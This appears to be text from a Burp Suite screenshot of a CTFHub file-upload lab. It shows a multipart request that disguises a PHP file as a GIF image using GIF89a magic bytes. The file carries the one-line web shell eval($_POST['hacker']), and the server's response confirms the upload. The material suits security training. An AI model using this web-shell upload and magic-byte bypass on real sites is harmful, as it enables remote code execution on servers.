 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
22 × 23 × 24 × 25 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-2a83e6a0fed771e9.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-2a83e6a0fed771e9.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------195581458719516762503886310668
Content-Length: 374
Origin: http://challenge-2a83e6a0fed771e9.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-2a83e6a0fed771e9.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
-----------------------------195581458719516762503886310668
Content-Disposition: form-data; name="file"; filename="666.php"
Content-Type: image/jpg
GIF89a<?php @eval($_POST['hacker']);?>
-----------------------------195581458719516762503886310668
Content-Disposition: form-data; name="submit"
Submit
-----------------------------195581458719516762503886310668--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Mon, 13 Jun 2022 17:03:14 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 537
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('上传成功')</script>上传文件相对路径<br>upload/666.php<!
DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 文件头检测</title>
</head>
<body>
<h1>CTFHub 文件上传 - 文件头检测</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</form>
</body>
? < + > 输入搜索字词 没有比赛